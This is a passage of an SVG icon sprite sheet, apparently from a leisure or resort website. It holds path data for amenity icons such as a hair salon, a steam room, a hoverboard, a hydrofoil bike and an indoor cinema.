id="svg-hair-salon" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.45c-10.37 0-18.81-8.44-18.81-18.81S9.47 1.03 19.84 1.03s18.81 8.44 18.81 18.81-8.44 18.81-18.81 18.81"/><path d="M15.97 14.39c.1-.19.18-.35.27-.51.53-.94 1.06-1.87 1.58-2.81.11-.2.23-.4.35-.6.18-.29.56-.29.71 0 .06.12.06.26-.01.38-.29.52-.59 1.03-.89 1.54-.73 1.24-1.41 2.51-1.97 3.83-.42.98-.83 1.96-1.21 2.95-.25.65-.3 1.34-.2 2.04.08.61.29 1.16.59 1.69.05.09.11.16.22.16.11-.01.17-.09.21-.18.47-1.12.93-2.24 1.39-3.37.34-.83.7-1.66 1.03-2.49a33.95 33.95 0 0 0 1.17-3.56c.16-.56.3-1.12.45-1.67.13-.5.27-.99.4-1.49l.39-1.48c.09-.35.19-.71.29-1.06.01-.03.01-.07-.01-.11-.11.18-.22.36-.32.55l-.6 1.05c-.17.3-.52.34-.7.08-.1-.14-.1-.29-.02-.44.34-.6.69-1.19 1.04-1.79.16-.26.41-.4.71-.37.52.04.86.52.74.97l-.48 1.8c-.15.56-.3 1.12-.44 1.67-.13.49-.27.98-.4 1.48-.11.42-.22.83-.34 1.25-.15.52-.29 1.03-.46 1.54q-.285.84-.6 1.68c-.23.59-.48 1.18-.72 1.77-.04.09-.08.18-.11.28q-.015.075 0 .15c.14.55.19 1.1.15 1.66-.05.83-.31 1.6-.72 2.32-.03.06-.05.14-.03.2.15.4.3.8.46 1.19.22.54.57.98 1.05 1.3.24.16.37.36.43.63.05.22.11.43.17.65.01.04.08.09.13.09.33 0 .64.03.96.13.71.22 1.27.64 1.66 1.27.38.6.51 1.26.42 1.95-.08.65-.37 1.21-.83 1.68-.15.15-.15.15 0 .3.42.42 1.09.6 1.74.26.15-.08.3-.07.44.03.13.1.17.24.14.39a.38.38 0 0 1-.21.28c-.41.22-.86.33-1.33.27-.6-.08-1.11-.34-1.49-.82-.08-.1-.15-.11-.26-.06-.54.24-1.1.3-1.67.19-.64-.12-1.19-.41-1.62-.9-.09-.1-.16-.11-.27-.04-.1.06-.22.12-.33.17-.19.08-.4.01-.5-.18-.1-.17-.04-.41.13-.52.11-.07.22-.12.34-.18.06-.03.09-.07.06-.15a2.7 2.7 0 0 1-.22-1.19c.07-1.17.63-2.03 1.67-2.58.09-.05.18-.08.28-.13l-.21-.78c-.01-.04-.05-.07-.09-.09-.69-.49-1.16-1.14-1.45-1.93-.09-.26-.2-.51-.29-.77-.03-.07-.06-.09-.13-.08-.2.01-.38-.04-.55-.12a.3.3 0 0 0-.19 0c-.22.1-.45.17-.69.09-.14-.04-.16.05-.19.14-.13.38-.29.75-.53 1.06-.18.23-.39.45-.59.67l-.1.1c.03.03.05.06.08.08.54.4.89.93 1.08 1.57.18.64.14 1.28-.11 1.9-.04.09-.01.12.06.16.1.05.2.1.29.16.19.11.26.35.17.53-.1.2-.33.28-.54.18-.12-.06-.24-.12-.36-.19-.07-.04-.11-.03-.16.03-.38.43-.84.72-1.39.88q-.585.165-1.2.09c-.53-.08-1.01-.27-1.44-.6-.55-.43-.91-1-1.06-1.68-.04-.21-.06-.43-.07-.64a.37.37 0 0 1 .28-.38c.19-.04.37.03.45.19.04.09.06.2.07.3.06.89.51 1.53 1.32 1.88.98.42 2.1.05 2.66-.87.72-1.18.16-2.72-1.16-3.15-.82-.27-1.56-.09-2.19.51-.12.12-.24.23-.42.21a.39.39 0 0 1-.34-.27c-.06-.15-.01-.29.09-.41.25-.28.56-.5.9-.67.54-.26 1.11-.34 1.7-.26.11.01.22.05.33.07.06.01.13 0 .17-.03.57-.37.95-.88 1.19-1.5.07-.18.13-.35.2-.52.03-.09.04-.16-.01-.25-.49-.92-.69-1.9-.6-2.93.02-.26.08-.53.14-.79.03-.14-.02-.26-.07-.38-.36-.9-.75-1.79-1.07-2.71-.29-.81-.53-1.64-.77-2.47-.23-.78-.43-1.58-.64-2.36-.2-.76-.41-1.51-.62-2.27-.12-.46-.24-.92-.37-1.37-.16-.57.25-1.09.84-1.06.29.02.5.18.64.43.63 1.09 1.27 2.18 1.9 3.28.58 1.01 1.16 2.02 1.73 3.03.18.22.33.52.5.85m5.97 15.91c0-1.19-.96-2.15-2.15-2.15s-2.16.97-2.16 2.15.98 2.16 2.16 2.15c1.2 0 2.16-.96 2.15-2.15M11.2 7.65c-.01 0-.02.01-.02.01.18.66.35 1.32.53 1.98l.51 1.88c.18.69.36 1.38.55 2.07.19.68.39 1.36.62 2.02.28.8.6 1.59.91 2.39.01.03.04.05.06.08.38-.9.76-1.78 1.13-2.66.02-.04.01-.11-.01-.16-.37-.72-.73-1.44-1.13-2.15-.95-1.68-1.93-3.35-2.9-5.02-.07-.15-.16-.3-.25-.44M16.43 23c.11.08.22.07.29-.03.04-.05.06-.11.09-.17.31-.57.52-1.18.56-1.84 0-.05-.01-.09-.01-.14h-.03c-.29.73-.59 1.46-.9 2.18m14.08-6.78v6.77c0 .12-.03.25-.08.35-.08.15-.23.19-.39.16a.35.35 0 0 1-.3-.29c-.02-.09-.02-.17-.02-.26V9.79c0-.42-.08-.82-.34-1.16-.33-.43-.76-.68-1.3-.68-1.13-.01-2.25-.01-3.38 0-.25 0-.43.14-.49.38-.05.18.03.4.21.49.09.05.21.08.32.08.87.01 1.75 0 2.62 0 .61 0 1.06.28 1.3.84.08.2.11.43.11.64.01 2.46 0 4.92 0 7.38v1.46c-.01.73-.34 1.27-1 1.6-.23.11-.49.15-.74.15h-.35c-.07 0-.1.03-.1.1v.04c0 2 0 3.99.01 5.99 0 .53.08 1.06.18 1.58.09.45.16.91.24 1.37l.24 1.35c.04.25.09.49.12.74.06.45.41.77.83.75.33-.01.65-.29.71-.61.13-.72.25-1.45.38-2.17l.3-1.66c.1-.56.14-1.13.14-1.7v-1.73c0-.09.02-.19.06-.28.07-.15.25-.23.41-.2.17.03.29.15.32.32.01.04.01.09.01.13-.01.83 0 1.67-.03 2.5-.02.47-.11.94-.18 1.41-.05.35-.12.7-.18 1.05l-.24 1.38c-.06.34-.13.68-.18 1.03-.09.61-.6 1.15-1.2 1.29a1.57 1.57 0 0 1-1.87-1.11c-.08-.3-.12-.61-.17-.92-.07-.37-.13-.74-.2-1.11l-.18-1c-.06-.36-.13-.71-.18-1.07-.06-.43-.13-.87-.13-1.31-.02-1.99-.01-3.98-.01-5.97 0-.2 0-.2-.19-.2H24.3c-.35 0-.49-.27-.43-.5.04-.16.18-.28.36-.3.05-.01.1 0 .16 0 .89 0 1.77-.01 2.66 0 .43.01.77-.28.89-.61.06-.18.04-.21-.14-.21h-3.44c-.18 0-.34-.03-.45-.2a.398.398 0 0 1 .24-.59c.08-.02.16-.02.24-.02h3.39c.2 0 .2 0 .2-.21v-.46c0-.16 0-.16-.16-.16H25c-.24 0-.49.01-.73 0-.29-.01-.47-.23-.41-.5.03-.14.16-.27.3-.29.07-.01.14-.01.21-.01h3.43c.17 0 .17 0 .17-.18 0-.17-.01-.34 0-.5.01-.12-.03-.16-.15-.16-.67.01-1.33 0-2 0h-1.56c-.29 0-.47-.23-.41-.51.03-.15.17-.28.33-.29.06-.01.12 0 .18 0h3.44c.17 0 .17 0 .17-.16 0-.18-.01-.35 0-.53 0-.12-.04-.15-.15-.15h-3.49c-.09 0-.19-.01-.28-.05-.17-.08-.24-.24-.2-.44.03-.16.17-.29.34-.31.06-.01.12 0 .18 0h3.44c.16 0 .16 0 .16-.16v-.52c0-.15-.01-.16-.16-.16H24.4c-.06 0-.12 0-.18-.01-.23-.02-.37-.17-.38-.39 0-.21.14-.38.36-.41.05-.01.11-.01.17-.01h3.44c.16 0 .16 0 .16-.16 0-.17-.01-.34 0-.52 0-.11-.03-.15-.15-.15-.56.01-1.11 0-1.67 0h-1.81c-.1 0-.2-.01-.29-.05-.15-.06-.23-.23-.21-.41.02-.17.13-.3.3-.33.07-.01.15-.02.23-.02h3.41c.19 0 .19-.01.17-.19-.04-.23-.27-.43-.57-.43h-2.59c-.29 0-.57-.04-.82-.21-.42-.28-.63-.67-.59-1.17.04-.51.32-.88.8-1.07.14-.06.3-.1.45-.1 1.15-.01 2.3-.03 3.45 0 1 .03 1.73.54 2.18 1.43.19.37.24.77.24 1.18.01 2.17.01 4.31.01 6.46"/><path d="M15.99 19.58c-.26 0-.48-.22-.48-.48s.22-.48.48-.48.48.21.47.48c.01.27-.21.48-.47.48"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-hamman-steam-room" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.45c-10.37 0-18.81-8.44-18.81-18.81S9.47 1.03 19.84 1.03s18.81 8.44 18.81 18.81-8.44 18.81-18.81 18.81"/><path d="M19.75 13h.04c1.35 0 2.46-1.37 2.5-3.07.02-.81-.22-1.59-.65-2.18-.46-.62-1.09-.97-1.77-.98-.48.02-.96.16-1.37.48-.16.13-.19.36-.06.52s.36.19.52.06c.27-.22.58-.32.89-.32.44.01.86.25 1.18.68.34.46.52 1.07.51 1.72-.03 1.3-.81 2.34-1.75 2.34h-.03c-.44-.01-.86-.25-1.18-.68-.34-.46-.52-1.07-.51-1.72 0-.25.04-.5.1-.74.05-.2-.07-.4-.26-.45-.2-.05-.4.07-.45.26-.08.29-.12.6-.13.92-.02.81.22 1.59.65 2.18.47.62 1.09.97 1.77.98m3.97 9.76c.03-.05.06-.12.06-.18v-4.9a.37.37 0 1 0-.74 0v4.9c0 .02.01.04.01.06-.08-.01-.15-.02-.22-.02H16.7v-4.81a.37.37 0 1 0-.74 0v4.88c-1.19.25-2.08 1.2-2.08 2.33v2.53a.37.37 0 0 0 .45.36c.3-.07.6-.12.9-.17v5.13c0 .99.8 1.79 1.79 1.79s1.8-.81 1.8-1.8v-5.51c.67-.02 1.33-.02 2 0v5.51c0 .99.81 1.8 1.8 1.8s1.79-.8 1.79-1.79v-5.1c.24.05.48.09.72.14.03.01.05.01.08.01a.37.37 0 0 0 .37-.37v-2.48c.01-1.08-.78-1.98-1.86-2.31m-5.65 10.1c0 .58-.47 1.06-1.06 1.06-.58 0-1.05-.47-1.05-1.05v-5.26c.7-.1 1.4-.18 2.11-.23zm5.6.01c0 .58-.47 1.05-1.05 1.05s-1.06-.47-1.06-1.06V27.4c.71.05 1.41.13 2.11.24zm1.17-5.78a26.427 26.427 0 0 0-10.22 0v-2.08c0-.91.88-1.66 1.96-1.66h6.25c1.11 0 2.02.77 2.02 1.71v2.03zM7.77 15.98c.46.75.44 1.71-.03 2.42a4.006 4.006 0 0 0 0 4.87c.07.1.18.15.29.15a.4.4 0 0 0 .23-.08c.16-.13.19-.36.07-.52-.9-1.17-.9-2.8.02-3.98.64-.97.67-2.24.06-3.24l-.07-.11c-.9-1.17-.9-2.8 0-3.96.13-.16.1-.4-.07-.52a.37.37 0 0 0-.52.07c-1.1 1.43-1.1 3.44-.02 4.84zm2.72 0c.46.75.44 1.71-.03 2.42a4.006 4.006 0 0 0 0 4.87c.07.1.18.15.29.15a.4.4 0 0 0 .23-.08c.16-.13.19-.36.07-.52-.9-1.17-.9-2.8.02-3.98.64-.97.67-2.24.06-3.24l-.07-.11c-.9-1.17-.9-2.8 0-3.96.13-.16.1-.4-.07-.52a.37.37 0 0 0-.52.07c-1.1 1.43-1.1 3.44-.02 4.84zm20.7 6.83c-.13.16-.09.4.07.52a.4.4 0 0 0 .23.08c.11 0 .22-.05.29-.15 1.1-1.43 1.1-3.44.02-4.85-.48-.73-.5-1.69-.05-2.43l.03-.05c1.1-1.43 1.1-3.44 0-4.87a.377.377 0 0 0-.52-.07c-.16.13-.19.36-.07.52.9 1.17.9 2.8-.02 3.99l-.05.09c-.61.99-.58 2.26.08 3.26.88 1.16.88 2.79-.01 3.96m-2.73 0c-.13.16-.1.4.07.52a.4.4 0 0 0 .23.08c.11 0 .22-.05.29-.15 1.1-1.43 1.1-3.44.02-4.85-.48-.73-.5-1.69-.05-2.43l.03-.05c1.1-1.43 1.1-3.44 0-4.87a.377.377 0 0 0-.52-.07c-.16.13-.19.36-.07.52.9 1.17.9 2.8-.02 3.99l-.05.09c-.61.99-.58 2.26.08 3.26.89 1.16.89 2.79-.01 3.96"/><path d="m34.27 25.33-5.65-.04c-.05-.14-.1-.28-.2-.39l-2.67-3.6v-4.77c0-.45-.32-.9-1.02-1.42-2.89-2.16-6.94-2.17-9.85-.01-.7.52-1.02.97-1.02 1.41l-.13 5.13-2.53 3.25c-.1.13-.17.28-.22.44l-5.58-.04c-.2 0-.37.16-.37.37s.16.37.37.37l5.61.04c.08.26.21.49.43.66.23.18.51.28.8.28.06 0 .11 0 .17-.01.35-.04.66-.22.87-.5.13-.16.1-.4-.07-.52a.36.36 0 0 0-.52.07c-.09.12-.23.2-.38.21a.56.56 0 0 1-.52-.9l2.6-3.35c.01-.01.01-.02.02-.04s.03-.05.04-.07.01-.04.02-.07c0-.02.01-.03.01-.04l.13-5.27c0-.05.03-.31.72-.82 2.64-1.96 6.32-1.96 8.95.01.69.51.72.78.72.82v4.9c0 .01.01.03.01.04 0 .03.01.05.02.08l.03.06c.01.01.01.03.02.04l2.74 3.7a.572.572 0 0 1-.53.91.58.58 0 0 1-.38-.21.38.38 0 0 0-.52-.07c-.16.13-.19.36-.06.52.21.28.52.45.87.5h.18c.29 0 .57-.1.8-.28.23-.17.36-.42.44-.69l5.65.04c.2 0 .37-.16.37-.37s-.16-.37-.37-.37"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-hoverboard" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.45c-10.37 0-18.81-8.44-18.81-18.81S9.47 1.03 19.84 1.03s18.81 8.44 18.81 18.81-8.44 18.81-18.81 18.81"/><path d="M30.03 29.7c-1 0-1.52.44-1.97.82-.4.34-.75.64-1.47.64s-1.07-.3-1.47-.64c-.45-.39-.97-.82-1.97-.82s-1.52.44-1.97.82c-.4.34-.75.64-1.47.64s-1.07-.3-1.47-.64c-.45-.39-.97-.82-1.97-.82s-1.52.44-1.97.82c-.4.34-.75.64-1.47.64s-1.07-.3-1.47-.64c-.45-.39-.97-.82-1.97-.82a.39.39 0 0 0 0 .78c.72 0 1.07.3 1.47.64.45.39.97.82 1.97.82s1.52-.44 1.97-.82c.4-.34.75-.64 1.47-.64s1.07.3 1.47.64c.45.39.97.82 1.97.82s1.52-.44 1.97-.82c.4-.34.75-.64 1.47-.64s1.07.3 1.47.64c.45.39.97.82 1.97.82s1.52-.44 1.97-.82c.4-.34.75-.64 1.47-.64.21 0 .39-.17.39-.39a.397.397 0 0 0-.39-.39M20.86 8.39c.98 0 1.79-.99 1.79-2.21 0-.22-.03-.44-.08-.65a.37.37 0 0 0-.45-.27.37.37 0 0 0-.27.45c.04.15.06.31.06.47 0 .8-.48 1.47-1.04 1.47s-1.04-.67-1.04-1.47.48-1.47 1.04-1.47c.18 0 .36.07.52.2s.39.11.52-.05.11-.39-.05-.52a1.56 1.56 0 0 0-.99-.37c-.98 0-1.79.99-1.79 2.21s.79 2.21 1.78 2.21m4.14 9.8c-.04.2.09.4.29.44.02 0 .05.01.07.01.17 0 .33-.12.36-.3l.33-1.62c.15-.62-.15-1.26-.71-1.55l-1.98-1.04v-2.09a.37.37 0 1 0-.74 0v2.32c0 .14.08.27.2.33L25 15.83c.26.14.4.43.33.73z"/><path d="M34.56 15.93a.36.36 0 0 0-.18-.28.38.38 0 0 0-.33-.03l-10.8 4.36.72-3.04a.38.38 0 0 0-.18-.41l-1.63-.89a.38.38 0 0 0-.42.04c-.38.32-.85.22-.87.21a.375.375 0 0 0-.45.25l-1.36 4.35c-.06.2.05.4.24.47.04.01.07.02.11.02.16 0 .31-.1.36-.26l1.27-4.06c.26 0 .62-.04.96-.25l1.18.64-.77 3.27-5.5 2.22 2.63-8.04c.01-.04.02-.08.02-.12v-2.62c0-.14-.08-.27-.21-.33a.37.37 0 0 0-.39.04l-2.66 2.08c-.09.07-.2.1-.31.09a.4.4 0 0 1-.28-.16.43.43 0 0 1 .08-.6l3.93-3.01c.01-.01 1.11-.69 2.55-.38l3.7.8c.22.05.37.27.32.5-.05.22-.26.37-.49.32l-2.8-.68c-.2-.05-.4.08-.45.27-.05.2.07.4.27.45l2.8.67a1.164 1.164 0 0 0 1.39-.89c.13-.61-.25-1.21-.85-1.37v-.01l-.04-.01-3.7-.8c-1.74-.38-3.05.45-3.13.5l-3.98 3.04c-.24.19-.4.47-.44.78s.05.61.24.86c.19.24.47.4.78.44.05.01.1.01.14.01.26 0 .51-.09.72-.25l2.05-1.6v1.79l-2.77 8.46c-.01.04-.01.07-.01.11l-2.56 1.03c-.19.08-.28.29-.21.48.06.14.2.23.35.23.05 0 .09-.01.14-.03L33.8 16.5c-.05.31-.18.68-.53.81l-13.88 5.6.28.69L33.55 18c1.18-.44 1.02-2.01 1.01-2.07M11.04 26.2c.05.15.2.25.35.25.04 0 .08-.01.12-.02l1.61-.55c.19-.07.3-.28.23-.47a.37.37 0 0 0-.47-.23l-1.61.55c-.19.07-.29.28-.23.47m-1.23 0a.38.38 0 0 0-.47-.23l-1.61.55c-.2.07-.3.28-.24.48.05.15.2.25.35.25.04 0 .08-.01.12-.02l1.61-.55c.2-.07.3-.28.24-.48m4.04 1.17-1.44.91c-.17.11-.23.34-.12.51.07.11.19.17.32.17.07 0 .14-.02.2-.06l1.43-.9c.17-.11.23-.34.12-.51a.365.365 0 0 0-.51-.12m-.09-1.25-.58.26c-.19.08-.27.3-.19.49.06.14.2.22.34.22q.075 0 .15-.03l.58-.26c.19-.08.27-.3.19-.49s-.3-.28-.49-.19m-2.17.96-1.71.77c-.19.08-.27.31-.19.49.06.14.2.22.34.22q.075 0 .15-.03l1.71-.77c.19-.08.27-.31.19-.49-.08-.19-.3-.27-.49-.19"/><path d="M15.64 26.53c.12 0 .23-.02.34-.07l1.63-.48c.48-.21.7-.78.49-1.26l-.26-.58c-.21-.48-.78-.7-1.3-.46l-1.36.84c-.48.21-.7.78-.49 1.26l.08.18c.16.36.52.57.87.57m-.12-1.35 1.36-.84c.1-.05.23 0 .28.11l.26.58c.02.05.02.11 0 .16s-.06.09-.06.1l-1.63.48c-.07.03-.13.01-.16 0a.25.25 0 0 1-.12-.11l-.08-.18c-.04-.11 0-.23.15-.3m-3.11-.26c.47-.06.48-.8 0-.74-.92.12-1.84.02-2.7-.34-.93-.38-1.61-1.08-2.38-1.7-.64-.51-1.36-.96-2.19-1.02-.79-.06-1.55.28-1.99.94-.26.4.38.78.64.38.49-.74 1.48-.66 2.18-.31.76.38 1.35 1.02 2.01 1.55 1.26.98 2.84 1.44 4.43 1.24"/></symbol><symbol viewBox="0 0 39.69 39.69" id="svg-hydrofoilbike" xmlns="http://www.w3.org/2000/svg"><g data-name="Hydrofoil Bike"><path d="M34.22 6.45a19.64 19.64 0 1 0-15.06 33h.71a19.65 19.65 0 0 0 14.35-33m-1.54 27.16a18.84 18.84 0 1 1 6-13.11 18.7 18.7 0 0 1-6 13.11"/><path d="M19.5 8.64h.05a2.41 2.41 0 0 0 2.12-2.53 2.38 2.38 0 0 0-2-2.67 1.83 1.83 0 0 0-1.17.39.37.37 0 0 0 .46.59 1 1 0 0 1 .69-.24c.73 0 1.31.88 1.27 1.9s-.67 1.86-1.4 1.82a1.14 1.14 0 0 1-.89-.54A2.2 2.2 0 0 1 18.24 6a2.8 2.8 0 0 1 .09-.59.37.37 0 1 0-.71-.2 3.2 3.2 0 0 0-.12.79 2.94 2.94 0 0 0 .5 1.79 1.86 1.86 0 0 0 1.5.85M31 21.94a9 9 0 0 1-4.78 2.69.36.36 0 0 0-.3.43.38.38 0 0 0 .37.31h.07a9.66 9.66 0 0 0 5.18-2.91.36.36 0 0 0 0-.52.38.38 0 0 0-.54 0"/><path d="M9.51 26a.36.36 0 0 0 .31-.16L11 24.06l6.5-1.39.35 2.56a1.16 1.16 0 0 0 1.15 1h.13a1.17 1.17 0 0 0 .77-.44 1.08 1.08 0 0 0 .24-.8l-.33-2.79 13-2.77A11 11 0 0 1 32 20.8a.37.37 0 0 0 .08.52.38.38 0 0 0 .52-.08A10.2 10.2 0 0 0 33.84 19a.36.36 0 0 0-.06-.37.38.38 0 0 0-.36-.13l-7.5 1.6-1.19-4.79h2a7 7 0 0 0 1.84-.75.37.37 0 0 0 .1-.52.36.36 0 0 0-.51-.1 9.3 9.3 0 0 1-1.43.63h-2.46a1 1 0 0 0 .48-.83 1 1 0 0 0-.88-.95l-3.67-.17a.34.34 0 0 1-.11-.19L18.63 9.2v-.06A2.11 2.11 0 0 0 17 7.63a2.21 2.21 0 0 0-2.17.72l-4.57 5.42a1.93 1.93 0 0 0 .23 2.74c.28.28.32.3 1.41.81.85.39 2.37 1.1 5.23 2.54l.28 2.07-5 1.06-1.06-5.7a.37.37 0 1 0-.73.14l1.07 5.72-1 .21a.38.38 0 0 0-.23.16L9.2 25.45a.38.38 0 0 0 .1.52.4.4 0 0 0 .21.03m2.73-9.38c-1-.47-1-.47-1.24-.71a1.2 1.2 0 0 1-.14-1.69l4.57-5.42a1.46 1.46 0 0 1 1.44-.47 1.32 1.32 0 0 1 1 .92l1.51 3.41a.85.85 0 0 0 .74.67l3.72.19a.26.26 0 0 1 .16.2.5.5 0 0 1-.11.22c-.69 0-1.16-.05-1.46-.05h-.27c-.48-.06-1.32-.09-2.77-.16a1.5 1.5 0 0 1-.33-.13l-1.12-1.9a.36.36 0 0 0-.51-.13.37.37 0 0 0-.13.5l1.06 1.82a1.3 1.3 0 0 0 1 .61l2.41.12h.37a.5.5 0 0 1 .18 0l1.61.06H24h-.05a.37.37 0 0 0-.07.32l1.3 5.24-5.42 1.16-.35-3a1.64 1.64 0 0 0-.75-1.12l-4.15-1.9v-.15l2.56-3a.37.37 0 1 0-.56-.48l-2.57 3a.8.8 0 0 0-.17.69.82.82 0 0 0 .43.6L18.33 18a1.07 1.07 0 0 1 .35.51l.76 6.54a.36.36 0 0 1-.08.25.42.42 0 0 1-.73-.18l-.73-5.32a.82.82 0 0 0-.44-.68c-2.84-1.37-4.37-2.12-5.22-2.47Z"/><path d="M20.15 27.17a1.75 1.75 0 0 1-1.33-.78.37.37 0 0 0-.62.41 2.48 2.48 0 0 0 1.9 1.11h.18a2.49 2.49 0 0 0 .19-5 .36.36 0 0 0-.4.34.36.36 0 0 0 .34.4 1.75 1.75 0 1 1-.26 3.49Z"/><path d="M34.48 27.32a.37.37 0 0 0-.37.37c0 .42-.92 1-2.42 1s-2.41-.58-2.41-1a.38.38 0 0 0-.75 0c0 .42-.92 1-2.42 1s-2.41-.58-2.41-1a.38.38 0 0 0-.75 0c0 .42-.92 1-2.42 1s-2.41-.58-2.41-1a.38.38 0 0 0-.75 0c0 .42-.92 1-2.42 1s-2.41-.58-2.41-1a.38.38 0 0 0-.75 0c0 .42-.92 1-2.42 1S7 28.11 7 27.69a.38.38 0 0 0-.75 0c0 1 1.36 1.75 3.16 1.75a3.9 3.9 0 0 0 2.79-.92 3.93 3.93 0 0 0 2.79.92 3.9 3.9 0 0 0 2.79-.92 3.93 3.93 0 0 0 2.79.92 3.9 3.9 0 0 0 2.79-.92 3.93 3.93 0 0 0 2.79.92 3.9 3.9 0 0 0 2.79-.92 3.93 3.93 0 0 0 2.79.92c1.81 0 3.17-.76 3.17-1.75a.37.37 0 0 0-.42-.37"/></g></symbol><symbol viewBox="0 0 39.69 39.69" id="svg-indoor-cinema" xmlns="http://www.w3.org/2000/svg"><g data-name="Indoor Cinema"><path d="M16.68 25.3v-1.39a.41.41 0 0 0-.41-.41H12.7a.41.41 0 0 0-.42.41v1.39h.83v-1h2.74v1Zm-3.15 1.38H10a.41.41 0 0 0-.41.41v1.39h.83v-1h2.74v1H14v-1.39a.41.41 0 0 0-.47-.41m5.47 0h-3.57a.41.41 0 0 0-.42.41v1.39h.83v-1h2.74v1h.83v-1.39a.41.41 0 0 0-.41-.41m8.61-1.38v-1.39a.41.41 0 0 0-.41-.41h-3.57a.41.41 0 0 0-.42.41v1.39H24v-1h2.74v1Zm-6.29 0h.83v-1.39a.41.41 0 0 0-.42-.41h-3.57a.41.41 0 0 0-.41.41v1.39h.83v-1h2.74Zm8.61 1.38h-3.57a.41.41 0 0 0-.42.41v1.39h.84v-1h2.73v1h.83v-1.39a.41.41 0 0 0-.41-.41m-5.47 0h-3.57a.41.41 0 0 0-.41.41v1.39h.83v-1h2.74v1h.83v-1.39a.41.41 0 0 0-.42-.41m-14.12-5.92h15.8a.41.41 0 0 0 .42-.41.42.42 0 0 0-.42-.42H10.75V12.1h18.39v7.83h-1.25a.42.42 0 0 0-.42.42.41.41 0 0 0 .42.41h1.66a.41.41 0 0 0 .42-.41v-8.66a.42.42 0 0 0-.42-.42H10.34a.42.42 0 0 0-.42.42v8.66a.41.41 0 0 0 .42.41"/><path d="M19.84.2a19.65 19.65 0 1 0 19.64 19.65A19.67 19.67 0 0 0 19.84.2m0 38.45a18.81 18.81 0 1 1 18.81-18.8 18.82 18.82 0 0 1-18.81 18.8"/></g></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-inflatable-tows" xmlns="http://www.w3.org/2000/svg"><path d="M29.02 25.83c-1.01 0-1.53.44-1.98.83-.41.34-.76.64-1.48.64s-1.08-.3-1.48-.64c-.46-.39-.98-.83-1.99-.83s-1.53.44-1.98.83c-.41.34-.76.64-1.48.64s-1.08-.3-1.48-.64c-.46-.39-.98-.83-1.98-.83-1.01 0-1.53.44-1.98.83-.44.34-.79.64-1.51.64s-1.08-.3-1.48-.64c-.46-.39-.98-.83-1.98-.83-.22 0-.4.17-.4.39s.18.39.39.39c.72 0 1.07.3 1.48.64.46.39.98.83 1.99.83s1.53-.44 1.98-.83c.41-.34.76-.64 1.48-.64s1.08.3 1.48.64c.46.39.98.83 1.98.83 1.01 0 1.53-.44 1.98-.83.41-.34.76-.64 1.48-.64s1.08.3 1.48.64c.46.39.98.83 1.99.83s1.53-.44 1.99-.83c.41-.34.76-.64 1.48-.64.22 0 .39-.17.39-.39s-.16-.39-.37-.39"/><path d="M34.22 6.45c-7.39-7.93-19.84-8.37-27.77-.98A19.5 19.5 0 0 0 .22 19.15C.03 24.39 1.9 29.39 5.48 33.23s8.44 6.05 13.68 6.24c.24.01.47.01.71.01 4.98 0 9.73-1.87 13.38-5.27 7.91-7.39 8.35-19.84.97-27.76M32.68 33.6c-3.68 3.43-8.47 5.23-13.49 5.04-5.02-.18-9.68-2.3-13.1-5.98a18.68 18.68 0 0 1-5.03-13.49c.18-5.03 2.3-9.68 5.97-13.1 3.62-3.37 8.23-5.04 12.82-5.04 5.04 0 10.07 2.01 13.77 5.98 3.42 3.67 5.21 8.46 5.03 13.49s-2.3 9.68-5.97 13.1"/><path d="M30.39 19.56H9.33c-1.21 0-4.09.95-4.09 2.45s2.88 2.45 4.09 2.45h7.05a.37.37 0 1 0 0-.74H9.33c-1.13 0-3.35-.92-3.35-1.71s2.21-1.71 3.35-1.71h21.06c1.13 0 3.35.92 3.35 1.71s-2.21 1.71-3.35 1.71H19.86a.37.37 0 1 0 0 .74h10.53c1.21 0 4.09-.95 4.09-2.45 0-1.49-2.88-2.45-4.09-2.45"/><path d="M18.83 24.47a.37.37 0 1 0 0-.74h-.86a.37.37 0 1 0 0 .74zM6.64 20.01c.06 0 .12-.01.18-.05.18-.1.25-.32.15-.5L5 15.83c-.07-.12 0-.21.03-.25.03-.03.11-.11.21-.07l.9.44-.32.33a.381.381 0 0 0 .27.64c.1 0 .19-.04.27-.11l.5-.51 2.09 1.01.7.15h4.29a.37.37 0 1 0 0-.74l-4.21.01-.55-.13-3.64-1.78a.96.96 0 0 0-1.07.26c-.27.31-.32.74-.12 1.1l1.97 3.63c.06.13.19.2.32.2m9.25-2.56h4.1a.37.37 0 1 0 0-.74h-4.1a.37.37 0 1 0 0 .74m6.31 0h4.91a.37.37 0 1 0 0-.74H22.2a.37.37 0 1 0 0 .74m13.02-2.36c-.27-.31-.69-.41-1.1-.25l-3.53 1.74-.54.13h-1a.37.37 0 1 0 0 .74l1.09-.01.7-.17 1.36-.66.52.54c.07.08.17.11.27.11.09 0 .19-.03.26-.11.15-.14.15-.38.01-.53l-.36-.37 1.52-.74c.13-.05.21.03.24.06s.09.13.03.25l-1.97 3.63c-.1.18-.03.41.15.5.06.03.12.05.18.05.13 0 .26-.07.33-.19l1.97-3.64a.94.94 0 0 0-.13-1.08"/><path d="M12.39 16.49c.21 0 .37-.17.37-.37 0-.49.4-.88.88-.88.49 0 .88.4.88.88v2.08a.37.37 0 1 0 .74 0v-2.08a1.63 1.63 0 0 0-3.26 0c.02.21.18.37.39.37m6.2 0c.21 0 .37-.17.37-.37 0-.49.4-.88.88-.88s.88.4.88.88v2.08a.37.37 0 1 0 .74 0v-2.08a1.63 1.63 0 0 0-3.26 0c.02.21.18.37.39.37m7 0c.21 0 .37-.17.37-.37 0-.49.4-.88.88-.88.49 0 .88.4.88.88v2.08a.37.37 0 1 0 .74 0v-2.08a1.63 1.63 0 0 0-3.26 0 .4.4 0 0 0 .39.37"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-jellyfish-pool" xmlns="http://www.w3.org/2000/svg"><path d="M28.7 19.75c.17.17.54.21.71 0 1.19-1.52 